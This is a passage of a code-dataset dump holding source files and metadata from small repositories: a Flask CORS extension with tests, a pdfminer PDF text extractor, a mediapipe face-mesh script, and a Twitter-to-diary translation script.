client.options('/some-request', headers={\n 'Access-Control-Request-Method': 'POST',\n 'Origin': 'https://test.org'\n })\n assert response.status_code == 404\n assert 'Access-Control-Allow-Methods'.lower() in response.headers\n assert 'POST' in response.headers.get('Access-Control-Allow-Methods')\n assert 'Access-Control-Max-Age'.lower() in response.headers\n assert response.headers.get('Access-Control-Allow-Origin') == 'https://test.org'\n assert 'Access-Control-Allow-Headers'.lower() not in response.headers\n\n\ndef test_dont_allow_method(client: FlaskClient):\n response: Response = client.options('/some-request', headers={\n 'Access-Control-Request-Method': 'PATCH',\n 'Origin': 'https://test.org'\n })\n assert response.status_code == 404\n assert 'Access-Control-Allow-Methods'.lower() not in response.headers\n assert 'Access-Control-Max-Age'.lower() in response.headers\n assert response.headers.get('Access-Control-Allow-Origin') == 'https://test.org'\n assert 'Access-Control-Allow-Headers'.lower() not in response.headers\n\n\ndef test_allow_headers(client: FlaskClient):\n response: Response = client.options('/some-request', headers={\n 'Access-Control-Request-Headers': 'Content-Type, X-Test-Header',\n 'Origin': 'https://test.org'\n })\n assert response.status_code == 404\n assert 'Access-Control-Allow-Headers'.lower() in response.headers\n assert 'Content-Type' in response.headers.get('Access-Control-Allow-Headers')\n assert 'X-Test-Header' in response.headers.get('Access-Control-Allow-Headers')\n assert 'Access-Control-Max-Age'.lower() in response.headers\n assert response.headers.get('Access-Control-Allow-Origin') == 'https://test.org'\n assert 'Access-Control-Allow-Methods'.lower() not in response.headers\n\n\ndef test_dont_allow_headers(client: FlaskClient):\n response: Response = client.options('/some-request', headers={\n 'Access-Control-Request-Headers': 'Content-Type, X-Test-Header, X-Not-Allowed',\n 'Origin': 'https://test.org'\n })\n assert response.status_code == 404\n assert 'Access-Control-Allow-Headers'.lower() not in response.headers\n assert 'Access-Control-Max-Age'.lower() in response.headers\n assert response.headers.get('Access-Control-Allow-Origin') == 'https://test.org'\n assert 'Access-Control-Allow-Methods'.lower() not in response.headers\n"
},
{
"alpha_fraction": 0.6744336485862732,
"alphanum_fraction": 0.678317129611969,
"avg_line_length": 32.58695602416992,
"blob_id": "7c07ae46cccdf9569ce97a7b8943e5364275949a",
"content_id": "6aa4bccce7f7f28ce4ef4806e6cfc23816197678",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1545,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 46,
"path": "/tests/test_origins_function.py",
"repo_name": "pyfaddist/yafcorse",
"src_encoding": "UTF-8",
"text": "import pytest\nfrom flask import Flask, Response\nfrom flask.testing import FlaskClient\n\nfrom yafcorse import Yafcorse\n\n\[email protected]()\ndef local_app():\n app = Flask(__name__)\n\n cors = Yafcorse({\n 'allowed_methods': ['GET', 'POST', 'PUT'],\n 'allowed_headers': ['Content-Type', 'X-Test-Header'],\n 'origins': lambda origin: origin == 'https://from_lambda'\n })\n cors.init_app(app)\n\n return app\n\n\[email protected]()\ndef local_client(local_app: Flask):\n return local_app.test_client()\n\n\ndef test_origin_function(local_client: FlaskClient):\n response: Response = local_client.options('/some-request', headers={\n 'Origin': 'https://from_lambda'\n })\n assert response.status_code == 404\n assert 'Access-Control-Allow-Origin'.lower() in response.headers\n assert 'Access-Control-Max-Age'.lower() in response.headers\n assert response.headers.get('Access-Control-Allow-Origin') is not None\n assert response.headers.get('Access-Control-Allow-Origin') == 'https://from_lambda'\n assert response.headers.get('Access-Control-Max-Age') is not None\n assert response.headers.get('Access-Control-Max-Age') != ''\n\n\ndef test_origin_function_fail(local_client: FlaskClient):\n response: Response = local_client.options('/some-request', headers={\n 'Origin': 'https://other_than_lambda'\n })\n assert response.status_code == 404\n assert 'Access-Control-Allow-Origin'.lower() not in response.headers\n assert 'Access-Control-Max-Age'.lower() not in response.headers\n"
},
{
"alpha_fraction": 0.6458333134651184,
"alphanum_fraction": 0.6458333134651184,
"avg_line_length": 23.5,
"blob_id": "49564563ba393268a0323da99680c2de31df419b",
"content_id": "4de8061a962caca2bca231b31d1205df45d9f451",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 48,
"license_type": "permissive",
"max_line_length": 29,
"num_lines": 2,
"path": "/tests/test_default_configuration.py",
"repo_name": "pyfaddist/yafcorse",
"src_encoding": "UTF-8",
"text": "# def test_no_cors_enabled():\n# assert False"
},
{
"alpha_fraction": 0.5883495211601257,
"alphanum_fraction": 0.5941747426986694,
"avg_line_length": 19.600000381469727,
"blob_id": "57544b0ea4f9fd1c06d212e78bd215c124401bf3",
"content_id": "12f42a63b9b4f74e517c05a4358c60043263a8da",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 515,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 25,
"path": "/README.md",
"repo_name": "pyfaddist/yafcorse",
"src_encoding": "UTF-8",
"text": "# Yet Another Flask CORS Extension\n\n```bash\npip install yafcorse\n```\n\n```python\nfrom flask import Flask\n\nfrom yafcorse import Yafcorse\n\ndef create_app():\n app = Flask(__name__)\n\n cors = Yafcorse({\n 'origins': lambda origin: origin == 'https://api.your-domain.space',\n 'allowed_methods': ['GET', 'POST', 'PUT'],\n 'allowed_headers': ['Content-Type', 'X-Test-Header'],\n 'allow_credentials': True,\n 'cache_max_age': str(60 * 5)\n })\n cors.init_app(app)\n\n return app\n```\n"
},
{
"alpha_fraction": 0.632672905921936,
"alphanum_fraction": 0.633255660533905,
"avg_line_length": 38.906978607177734,
"blob_id": "07900c784a77203611ba867e41e5720784b27204",
"content_id": "aa81aa80d7fcb35f6936b6c62b300e90aa13d1a1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5148,
"license_type": "permissive",
"max_line_length": 122,
"num_lines": 129,
"path": "/src/yafcorse/__init__.py",
"repo_name": "pyfaddist/yafcorse",
"src_encoding": "UTF-8",
"text": "import re\nfrom typing import Callable, Iterable\nfrom flask import Flask, Response, request\n\n# Yet Another Flask CORS Extension\n# --------------------------------\n# Based on https://developer.mozilla.org/de/docs/Web/HTTP/CORS\n\n# DEFAULT_CONFIGURATION = {\n# 'origins': '*',\n# 'allowed_methods': ['GET', 'HEAD', 'POST', 'OPTIONS', 'PUT', 'PATCH', 'DELETE'],\n# 'allowed_headers': '*',\n# 'allow_credentials': True,\n# 'cache_max_age': str(60 * 5)\n# }\n\nDEFAULT_CONFIGURATION = {\n 'origins': None,\n 'allowed_methods': [],\n 'allowed_headers': None,\n 'allow_credentials': False,\n 'cache_max_age': None\n}\n\n\nclass Yafcorse(object):\n def __init__(self, configuration: dict = DEFAULT_CONFIGURATION, app: Flask = None) -> None:\n super().__init__()\n self.__initialized = False\n\n self.__origins = configuration.get('origins', DEFAULT_CONFIGURATION.get('origins'))\n self.__regex_origin_patterns = configuration.get('origin_patterns', None)\n self.__allowed_methods = configuration.get('allowed_methods', DEFAULT_CONFIGURATION.get('allowed_methods'))\n self.__allowed_headers = configuration.get('allowed_headers', DEFAULT_CONFIGURATION.get('allowed_headers'))\n self.__allow_credentials = configuration.get('allow_credentials', DEFAULT_CONFIGURATION.get('allow_credentials'))\n self.__max_age = configuration.get('cache_max_age', DEFAULT_CONFIGURATION.get('cache_max_age'))\n\n self.__allowed_methods_value = ''\n self.__allowed_headers_value = ''\n\n self.init_app(app)\n\n def init_app(self, app: Flask):\n if not self.__initialized and app:\n \n self.__allowed_methods_value = ', '.join(self.__allowed_methods)\n self.__allowed_methods = [m.strip().lower() for m in self.__allowed_methods]\n self.__allowed_headers_value = ', '.join(self.__allowed_headers)\n self.__allowed_headers = [h.strip().lower() for h in self.__allowed_headers]\n\n if not isinstance(self.__origins, str) and isinstance(self.__origins, (list, tuple, Iterable)):\n self.__validate_origin = _check_if_contains_origin(self.__origins)\n elif isinstance(self.__origins, Callable):\n self.__validate_origin = self.__origins\n elif self.__regex_origin_patterns is not None:\n self.__validate_origin = _check_if_regex_match_origin(self.__regex_origin_patterns)\n else:\n self.__validate_origin = _check_if_asterisk_origin(self.__origins)\n\n app.after_request(self.__handle_response)\n\n app.extensions['yafcorse'] = self\n self.__initialized = True\n\n def __append_headers(self, response: Response, origin: str, is_preflight_request: bool = False):\n response.headers.add_header('Access-Control-Allow-Origin', origin)\n\n if 'Access-Control-Request-Method' in request.headers \\\n and request.headers.get('Access-Control-Request-Method', '').strip().lower() in self.__allowed_methods:\n response.headers.add_header('Access-Control-Allow-Methods', self.__allowed_methods_value)\n\n if 'Access-Control-Request-Headers' in request.headers \\\n and _string_list_in(request.headers.get('Access-Control-Request-Headers').split(','), self.__allowed_headers):\n response.headers.add_header('Access-Control-Allow-Headers', self.__allowed_headers_value)\n\n if self.__allow_credentials:\n response.headers.add_header('Access-Control-Allow-Credentials', 'true')\n if is_preflight_request:\n response.headers.add_header('Access-Control-Max-Age', self.__max_age)\n\n def __handle_response(self, response: Response):\n is_preflight_request = request.method == 'OPTIONS'\n if not is_preflight_request and 'Origin' not in request.headers:\n return response\n\n origin = request.headers.get('Origin')\n\n if not self.__validate_origin(origin):\n return response\n\n self.__append_headers(response, origin, is_preflight_request)\n return response\n\n\ndef _string_list_in(target: list[str], source: list[str]):\n contained = [element for element in target if element.strip().lower() in source]\n return contained == target\n\n\ndef _check_if_regex_match_origin(patterns):\n compiled_patterns = [re.compile(p) for p in patterns]\n def execute_check(origin):\n for matcher in compiled_patterns:\n if matcher.match(origin):\n return True\n return False\n\n execute_check.__name__ = _check_if_regex_match_origin.__name__\n return execute_check\n\n\ndef _check_if_contains_origin(origins):\n def execute_check(origin):\n for o in origins:\n if o == origin:\n return True\n return False\n\n execute_check.__name__ = _check_if_contains_origin.__name__\n return execute_check\n\n\ndef _check_if_asterisk_origin(origins):\n allow_all = origins == '*'\n def execute_check(origin):\n return allow_all and origin is not None\n\n execute_check.__name__ = _check_if_asterisk_origin.__name__\n return execute_check\n"
},
{
"alpha_fraction": 0.5744234919548035,
"alphanum_fraction": 0.5807127952575684,
"avg_line_length": 18.079999923706055,
"blob_id": "91810b2e57832831431ebe52f494423d0f2aebaa",
"content_id": "1d02399e27b0acdc5353d346983585fe95a99afe",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 477,
"license_type": "permissive",
"max_line_length": 61,
"num_lines": 25,
"path": "/tests/conftest.py",
"repo_name": "pyfaddist/yafcorse",
"src_encoding": "UTF-8",
"text": "import pytest\nfrom flask import Flask\n\nfrom yafcorse import Yafcorse\n\n\[email protected]()\ndef app():\n app = Flask(__name__)\n\n cors = Yafcorse({\n 'origins': '*',\n 'allowed_methods': ['GET', 'POST', 'PUT'],\n 'allowed_headers': ['Content-Type', 'X-Test-Header'],\n 'allow_credentials': True,\n 'cache_max_age': str(60 * 5)\n })\n cors.init_app(app)\n\n return app\n\n\[email protected]()\ndef client(app: Flask):\n return app.test_client()\n"
}
] | 8 |
hjnewman3/PDF-Text-Extractor
|
https://github.com/hjnewman3/PDF-Text-Extractor
|
bf49c88dcffae2f63051a4b211bad11930da49b7
|
2af923af91a7c4f1c2aae491a9cb2c93ba76631c
|
c600ac3373ca0209a634237e42765b62e4dda9ab
|
refs/heads/master
| 2020-04-17T06:47:51.543254 | 2019-02-05T23:38:57 | 2019-02-05T23:38:57 | 166,340,416 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6714938879013062,
"alphanum_fraction": 0.6714938879013062,
"avg_line_length": 28.840909957885742,
"blob_id": "2ed7cbef3d339fe136beb77cfd82b39615c1250b",
"content_id": "2ac88c43482b7b4c86bea76ef957a21540d9bec8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1312,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 44,
"path": "/src/extractor.py",
"repo_name": "hjnewman3/PDF-Text-Extractor",
"src_encoding": "UTF-8",
"text": "'''\nPDF Text Extractor Module\n\nThis module will extract the text from a .pdf file and return the\ncontents as a string. \n'''\n\nfrom io import StringIO\nfrom pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter\nfrom pdfminer.converter import TextConverter\nfrom pdfminer.layout import LAParams\nfrom pdfminer.pdfpage import PDFPage\nimport getopt\n\nclass PDFExtractor(object):\n\n # takes in a parameter of a pdf file\n # returns the contents as a string\n def pdf_to_text(self, pdf_file, pages=None):\n # allows multiple pages to be passed in as a parameter\n if pages:\n num_of_pages = set(pages)\n else:\n num_of_pages = set()\n \n output = StringIO()\n manager = PDFResourceManager()\n\n # parameters require a resource manager and an output text stream\n converter = TextConverter(manager, output, laparams=LAParams())\n\n # parameters require a resource manager and a text converter\n interpreter = PDFPageInterpreter(manager, converter)\n\n input_file = open(pdf_file, 'rb')\n for page in PDFPage.get_pages(input_file, num_of_pages):\n interpreter.process_page(page)\n input_file.close()\n converter.close()\n\n text = output.getvalue()\n output.close()\n\n return text"
},
{
"alpha_fraction": 0.6688214540481567,
"alphanum_fraction": 0.6698160171508789,
"avg_line_length": 28.144927978515625,
"blob_id": "3f87bd68e8925a91903e9c4b23d4c276b3152fe1",
"content_id": "b22954539f13b8d015c46a674fb1415797d5c104",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2011,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 69,
"path": "/src/main.py",
"repo_name": "hjnewman3/PDF-Text-Extractor",
"src_encoding": "UTF-8",
"text": "'''\nPDF Text Extractor Main Module\n\nThis module will read every .pdf file within a directory. It will \nuse the PDFExtractor to extract its contents to a string. That \nstring will then be passed to TextFormatter where it will be \nproperly formatted to the desired format.\n\nThe module will ask the user for a desired output file name, but \nif one if not provided then a default name will be used.\n\nThe .exe file must be within the same directory as the .pdf files.\n'''\n\nimport os\nimport pymsgbox\n\nfrom extractor import PDFExtractor\nfrom formatter import TextFormatter\n\n# returs a name of the output file\ndef get_user_input():\n user_input = pymsgbox.prompt('Enter name', default=add_txt_ext(''), title='FBPI .pdf Text Extractor')\n # closes program if user clicks cancel\n if user_input == None:\n exit(0)\n return user_input\n\n# ensure the output file has a name\ndef add_txt_ext(user_input):\n if len(user_input) < 1:\n return '_output'\n else:\n return user_input\n\n# main function, runs on program startup\ndef main():\n #create an pdf extractor\n extractor = PDFExtractor()\n\n # create a text formatter\n formatter = TextFormatter()\n\n # stores the name of the output file\n user_input = get_user_input()\n\n # create the output .txt file\n output_file = open(add_txt_ext(user_input) + '.txt', 'w')\n\n # stores a list of all files in the current directory\n file_list = os.listdir(os.getcwd())\n\n # interate through all the files in the file list\n for files in file_list:\n # will only process .pdf files\n if files.endswith('.pdf'):\n # convert contents of each pdf file to a string\n name_badge = extractor.pdf_to_text(files)\n \n # formats the string to the propper format\n name_badge = formatter.name_tab_title(name_badge)\n\n # writes the formatted string to the output file\n output_file.write(name_badge)\n\n output_file.close()\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.7722075581550598,
"alphanum_fraction": 0.7810026407241821,
"avg_line_length": 74.73332977294922,
"blob_id": "23e9be142fdd7ebee3e9f2d919835024ec71ced8",
"content_id": "efb76a66cdcf7f415f3886639eacd149add9e58d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1141,
"license_type": "no_license",
"max_line_length": 435,
"num_lines": 15,
"path": "/README.md",
"repo_name": "hjnewman3/PDF-Text-Extractor",
"src_encoding": "UTF-8",
"text": "# PDF Text Extractor\n\n### v2.0 \nVersion 2.0 is the same concept as version 1.0, aside from version 2.0 uses the pdfminer library instead of the tika library. Tika was producing an error when the Apache server didn't spin up fast enough upon startup.\n\nPDF Text Extractor is a program that I wrote for a local company. The company receives orders from customers, in .pdf form. The text has to be manually transferred to place the actual order, which suffers the risk of a typo not to mention being very time consuming. A solution was requested to not only speed up the process but to also eliminate the possibility of a manual error.\n\n\n\n## How it works!\n\n PDF Text Extractor will scan the current directory and open all of the files with the .pdf extension. It will use tika to unpack the encoded .pdf files and extract out the contents. The extracted contents are then formatted using the specified ‘name TAB title’ and printed to a single output file. The program will ask the user for a desired name for the output file, but if none is given then the program will default to _output.txt.\n\n\n PDF Text Extractor is written in Python 3.7\n\n"
},
{
"alpha_fraction": 0.6089211702346802,
"alphanum_fraction": 0.6089211702346802,
"avg_line_length": 27.352941513061523,
"blob_id": "cd3f5aa675c6c19edb120494c20b3510d5c70dc9",
"content_id": "622adb080598e8209805376fc8c735da7ee7f32b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 964,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 34,
"path": "/src/formatter.py",
"repo_name": "hjnewman3/PDF-Text-Extractor",
"src_encoding": "UTF-8",
"text": "'''\nText Formatter Module\n\nThis module will format the string input to match the desired output.\n'''\n\nclass TextFormatter(object):\n\n # takes in a string parameter\n # returns the string formatted as: 'name TAB title'\n def name_tab_title(self, text):\n # stores contents of the input text into a list\n name_badge = text.split('\\n')\n\n badges = []\n\n # strip the whitepsace from every element\n for element in name_badge:\n badges.append(element.strip())\n\n # return true from as long as the badge has a blank line\n while badges.count(''):\n badges.remove('')\n\n # stores the last string added to the badge list as the title\n title = badges.pop()\n\n # stores the first string added to the badge list as the name\n name = badges.pop()\n\n # formats the string as 'name TAB title'\n name_badge = ('%s\\t%s\\n' % (name, title))\n \n return name_badge\n"
}
] | 4 |
janetyc/JaneDiary
|
https://github.com/janetyc/JaneDiary
|
d550eb74d32ff827be1aae660b8add1151877e96
|
c36ac3e404e04c3f624378e78e809d486a7a9695
|
cad9ac90345d01f26106f41079a7e405efa6b7db
|
refs/heads/master
| 2021-05-10T16:01:37.407852 | 2019-08-18T18:57:33 | 2019-08-18T18:57:33 | 118,568,314 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6041103005409241,
"alphanum_fraction": 0.6154678463935852,
"avg_line_length": 29.808332443237305,
"blob_id": "2ebebca5580509ef303d92491b63030f4b5c9fcc",
"content_id": "ceb5672cf6caedda6297889b7acfcb91b1793486",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3718,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 120,
"path": "/get_twitter_story.py",
"repo_name": "janetyc/JaneDiary",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom datetime import datetime\n#from googletrans import Translator\nfrom translate import Translator\nfrom TwitterSearch import *\n\nimport configparser\nimport random\nimport re\nimport io\n\nweather = [u\"Sunny\", u\"Rainy\", u\"Cloudy\"]\nweather_tw = [u\"晴天\",u\"雨天\", u\"陰天\"]\n\ntranslator= Translator(to_lang='zh-TW')\n#translator= Translator()\n\ncf = configparser.ConfigParser()\ncf.read('janediary.conf')\n\n#consumer_key = cf.get('twitter', 'consumer_key')\n#consumer_secret = cf.get('twitter', 'consumer_secret')\n#access_token = cf.get('twitter', 'access_token')\n#access_token_secret = cf.get('twitter', 'access_token_secret')\n\nts = TwitterSearch(\n consumer_key = cf.get('twitter', 'consumer_key'),\n consumer_secret = cf.get('twitter', 'consumer_secret'),\n access_token = cf.get('twitter', 'access_token'),\n access_token_secret = cf.get('twitter', 'access_token_secret')\n)\ndata_path = cf.get('data', 'data_path')\n\ntso = TwitterSearchOrder()\n\ndef get_tweets(keyword_list, num=20, lang='en'):\n tweets = []\n try:\n tso.set_keywords(keyword_list)\n tso.set_language(lang)\n i = 0\n for tweet in ts.search_tweets_iterable(tso):\n if i == num: break\n if tweet['retweeted']: continue\n tweets.append(tweet)\n i = i+1\n\n except TwitterSearchException as e:\n print(e)\n\n return tweets\n\ndef generate_jane_story(num=20, lang='en'):\n tweets = get_tweets(['jane'], num, lang)\n story = \"\"\n for tweet in tweets:\n story = u\"%s %s\" % (story, tweet['text'])\n\n return story\n\ndef clear_up_text(text):\n text = re.sub(r'RT @\\S+: ', '', text)\n clear_text = re.sub(r'http\\S+', '', text)\n clear_text = remove_emoji(clear_text)\n\n return clear_text.strip()\n\ndef remove_emoji(text):\n emoji_pattern = re.compile(\n u\"(\\ud83d[\\ude00-\\ude4f])|\" # emoticons\n u\"(\\ud83c[\\udf00-\\uffff])|\" # symbols & pictographs (1 of 2)\n u\"(\\ud83d[\\u0000-\\uddff])|\" # symbols & pictographs (2 of 2)\n u\"(\\ud83d[\\ude80-\\udeff])|\" # transport & map symbols\n u\"(\\ud83c[\\udde0-\\uddff])\" # flags (iOS)\n \"+\", flags=re.UNICODE)\n\n return emoji_pattern.sub(r'', text)\n\ndef get_translation(input_text, lang='zh-TW'):\n output = \"\"\n try:\n #output = translator.translate(input_text, dest=lang)\n output = translator.translate(input_text)\n\n except Exception as e:\n print(e)\n return \"\"\n\n return output\n\ndef save_story(filename, text):\n with io.open(filename,'w',encoding='utf8') as f:\n f.write(text)\n f.close()\n\nif __name__ == '__main__':\n jane_story_en = \"\"\n clear_story = \"\"\n translated_story = \"\"\n \n jane_story_en = generate_jane_story(10, 'en')\n clear_story = clear_up_text(jane_story_en)\n print(\"---\")\n print(clear_story)\n translated_story = get_translation(clear_story[:500])\n print(\"----\")\n print(translated_story)\n current_time = datetime.now()\n weather_idx = random.randrange(3)\n y, m, d, h = current_time.year, current_time.month, current_time.day, current_time.hour\n clear_story = u\"%s %s\\n%s\" % (current_time.strftime('%Y-%m-%d %H:00'), weather[weather_idx], clear_story)\n translated_story = u\"%d年%d月%d日%d時 %s\\n%s\" % (y, m, d, h, weather_tw[weather_idx], translated_story)\n\n print(clear_story)\n print(\"\\n\")\n print(translated_story)\n print(\"save file\")\n save_story(\"%s/%s.txt\" %(data_path, current_time.strftime(\"%Y%m%d\")), clear_story+\"\\n\\n\"+translated_story)\n #save_story(\"%s/%s_en.txt\" % (data_path, current_time.strftime(\"%Y%m%d\")), clear_story)\n #save_story(\"%s/%s_tw.txt\" % (data_path, current_time.strftime(\"%Y%m%d\")), translated_story)\n\n"
},
{
"alpha_fraction": 0.723372757434845,
"alphanum_fraction": 0.7411242723464966,
"avg_line_length": 56.97142791748047,
"blob_id": "05c1f20ac3977340a71d7f0b3a2779387542dd12",
"content_id": "dccab8819190c506038be6fd0ca619f7950c05ad",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2358,
"license_type": "no_license",
"max_line_length": 470,
"num_lines": 35,
"path": "/readme.md",
"repo_name": "janetyc/JaneDiary",
"src_encoding": "UTF-8",
"text": "Jane's Diary\n----\n\n### How to run the code? \n#### configutation (twitter api, data folder)\n- create ```janediary.conf``` based on ```janediary.conf.template``` janediary.conf\n- modify ```janediary.conf```\n\t- (1) add authetication key for twitter api (consumer_key, consumer_secret, access_token, access_token_secrect)\n\t- (2) indicate the output folder (data_path)\n\n### install required package\n```\npip install -r requirements.txt\n```\n### execute the python code to get a twitter story\n```\npython get_twitter_story.py\n```\n\n### Result\n<div style=\"border: 1px #aaa solid; padding: 5px;\">\n2019-07-29 23:00 Rainy<br/>\n@ceekyrianne Gotham Na you’re like my mum .. Spoiler alert Jane makes BIG BREAD and if you start prison break they kill the witness x Awww!!!!! Felt this.. You heard em 🙏🏽🙏🏽🙏🏽 #SZNSoutNow She is worthy! From her first appearance to her first swing of Mjolnir, revisit the comic history of Jane Foster with #MarvelUn… @ChantelHouston if you live in a city or rural town. I am a big fan of simple democracy and having a voting base th… Good morning from sweet Jane.<br/>\n<br/>\nShe’s a shy Terrier of just 1 yr looking for a soft lap to feel safe and secure by.<br/>\n<br/>\nShe… Must-See LGBTQ TV: 'Jane the Virgin' series finale and new season of 'Dear White People' @eaglen_jane hello do you think we can win tomorrow night? 💚💛💚💛 otbc here for this write up 🤧🙏🏽🙈 thank you tis the #SZN y’all !!! The \"Honorable\" Elijah Cummings and his wife soon to be under investigation for potentially illegally pocketing million… I vote for @jane_campbell1 of @HoustonDash for @NWSL Save of the Week! Vote #CampbellSOW<br/>\n<br/>\n\n2019年7月29日23時 雨天<br/>\n@ceekyrianne Gotham Na你就像我的媽媽.. Spoiler提醒Jane做了大麵包,如果你開始越獄,他們會殺死證人x Awww !!!!!覺得這個..你聽說過他們#SZNSoutNow她是值得的!從她的第一次出場到她第一次搖擺的Mjolnir,如果你住在一個城市或鄉村小鎮,可以和#MarvelUn ... @ChantelHouston一起重溫Jane Foster的漫畫歷史。我是簡單民主的忠實粉絲,擁有投票基礎......早上好,簡甜。她是一個只有1年的害羞的a小獵犬\n</div>\n\n### Change Logs\n- 2019.07.29 replace googletrans with translate (for stablizing the translation part --> unknown issue)"
},
{
"alpha_fraction": 0.5964912176132202,
"alphanum_fraction": 0.7543859481811523,
"avg_line_length": 18.33333396911621,
"blob_id": "0c17b8360773e7b5a7871ea5b2cff41aa753fe54",
"content_id": "3455840d706fb5f6b834673258a3e4581dbc4215",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 57,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 3,
"path": "/requirements.txt",
"repo_name": "janetyc/JaneDiary",
"src_encoding": "UTF-8",
"text": "configparser==3.7.4\ntranslate==3.5.0\nTwitterSearch==1.0.2"
}
] | 3 |
ritikrath/NLP
|
https://github.com/ritikrath/NLP
|
999757bd9fd70c648190f741edf2affac510c1b8
|
dc0fe36d07f9157127b7d5970642f1644f1dbb14
|
d8171f7548a4056996b957b2f00b2be4ae4bc301
|
refs/heads/master
| 2022-11-14T20:24:36.923644 | 2020-07-07T11:36:14 | 2020-07-07T11:36:14 | 275,612,644 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7884615659713745,
"alphanum_fraction": 0.7884615659713745,
"avg_line_length": 20,
"blob_id": "d6afb6369b2ec426ce4539a45e47f25242184038",
"content_id": "885e2beea6294b5de8afabed85535b8b45e4ac7f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 104,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 5,
"path": "/temp.py",
"repo_name": "ritikrath/NLP",
"src_encoding": "UTF-8",
"text": "import numpy as pd\nimport matplotlib.pyplot as plt\nimport pandas as pd\n\ndataset=pd.read_csv('music.csv')"
}
] | 1 |
harshagr18/Gesture-Cursor
|
https://github.com/harshagr18/Gesture-Cursor
|
d05b3d30e3f145f7386ff1273c68669cb2a44a0e
|
02f5723399a0f05dfd8daa195cf4d279dd1907f7
|
980f2a4407509517f14faa54e2560f53107d1b54
|
refs/heads/master
| 2023-05-07T22:59:15.100761 | 2021-05-27T09:48:48 | 2021-05-27T09:48:48 | 371,319,540 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6861110925674438,
"alphanum_fraction": 0.7250000238418579,
"avg_line_length": 23,
"blob_id": "c745998c968e83a6f8df0085fd00e927ca92a615",
"content_id": "7597469d81639004799cf00c0ff71d4505980fd9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 720,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 30,
"path": "/mesh.py",
"repo_name": "harshagr18/Gesture-Cursor",
"src_encoding": "UTF-8",
"text": "import mediapipe as mp\nimport numpy as np\nimport cv2\n\ncap = cv2.VideoCapture(0)\n\nfacmesh = mp.solutions.face_mesh\nface = facmesh.FaceMesh(static_image_mode=True, min_tracking_confidence=0.6, min_detection_confidence=0.6)\ndraw = mp.solutions.drawing_utils\n\nwhile True:\n\n\t_, frm = cap.read()\n\tprint(frm.shape)\n\tbreak\n\trgb = cv2.cvtColor(frm, cv2.COLOR_BGR2RGB)\n\n\top = face.process(rgb)\n\tif op.multi_face_landmarks:\n\t\tfor i in op.multi_face_landmarks:\n\t\t\tprint(i.landmark[0].y*480)\n\t\t\tdraw.draw_landmarks(frm, i, facmesh.FACE_CONNECTIONS, landmark_drawing_spec=draw.DrawingSpec(color=(0, 255, 255), circle_radius=1))\n\n\n\tcv2.imshow(\"window\", frm)\n\n\tif cv2.waitKey(1) == 27:\n\t\tcap.release()\n\t\tcv2.destroyAllWindows()\n\t\tbreak\n"
},
{
"alpha_fraction": 0.6265560388565063,
"alphanum_fraction": 0.6639004349708557,
"avg_line_length": 47.20000076293945,
"blob_id": "8c9f9f38480396db77602edb15aa4f54fdace717",
"content_id": "2c82e20bbbe842823033aa711087faaf93752739",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 241,
"license_type": "no_license",
"max_line_length": 205,
"num_lines": 5,
"path": "/readme.md",
"repo_name": "harshagr18/Gesture-Cursor",
"src_encoding": "UTF-8",
"text": "## Gesture Cursor\n</div>\n\n<div align=\"center\"> <a href=\"https://youtu.be/-oixXdT6I0E\"><img src=\"http://img.youtube.com/vi/-oixXdT6I0E/0.jpg\" width=\"30%\"></a> <br> <a href=\"https://youtu.be/cCuRLkp0KQ8\">Demonstration Video</a></div>\n<br><br>\n"
}
] | 2 |
tattle-made/archive-telegram-bot
|
https://github.com/tattle-made/archive-telegram-bot
|
960de3b2e69f3369a4a5d91a25a86e682bcdca51
|
cfb69968fb894b173e7d5e9b077cd35b60b7f8ec
|
349e1bb6b4b64130370b1b3b61216f1727327076
|
refs/heads/master
| 2023-04-14T22:26:53.221002 | 2020-10-07T03:08:07 | 2020-10-07T03:08:07 | 239,930,069 | 0 | 1 | null | 2020-02-12T04:54:05 | 2020-10-07T03:08:15 | 2022-12-08T03:36:00 |
Python
|
[
{
"alpha_fraction": 0.6729121804237366,
"alphanum_fraction": 0.6884368062019348,
"avg_line_length": 30.149999618530273,
"blob_id": "cbe4f342f014c55ad391373a4b7ccd2bff83d408",
"content_id": "7864b8b541dd7e9f3971e8104061e1aea1ac36c5",
"detected_licenses": [],
"is_generated": false,
